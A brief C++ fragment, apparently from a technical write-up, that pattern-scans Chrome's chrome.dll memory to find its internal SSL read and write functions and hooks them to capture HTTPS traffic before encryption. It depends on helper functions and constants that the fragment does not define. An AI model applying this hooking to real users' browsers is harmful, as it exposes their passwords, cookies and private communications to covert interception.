 // Search memory
DWORD pSSL = Process::SearchMemory((void *)rdata.dwStartAddress, rdata.dwSize, (void *)SSL_string, 70);
memcpy(PSH_string + 1, &pSSL, 4);
DWORD pPSHRead  = Process::SearchMemoryByN((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5, READ_IND);
DWORD pPSHWrite = Process::SearchMemoryByN((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5, WRITE_IND);
// Remove "bytes before" to reach the function start
pPSHRead  = pPSHRead - nBytesBeforeRead;
pPSHWrite = pPSHWrite - nBytesBeforeWrite;
// Add hooks
SSL_Read_Original = (SSL_Read_Typedef)pPSHRead;
SSL_Write_Original = (SSL_Write_Typedef)pPSHWrite;
Hooker::AddHook("chrome.dll", (void *)pPSHRead, (void *)SSL_Read_Callback);
Hooker::AddHook("chrome.dll", (void *)pPSHWrite, (void *)SSL_Write_Callback);